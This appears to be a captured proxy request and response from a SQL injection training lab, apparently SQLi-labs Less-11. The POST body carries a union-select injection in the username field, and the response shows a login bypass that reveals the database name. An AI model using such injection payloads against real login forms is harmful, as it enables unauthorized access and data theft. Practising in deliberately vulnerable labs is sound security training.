 Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=0' union select 1,database() -- -&passwd=pass&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN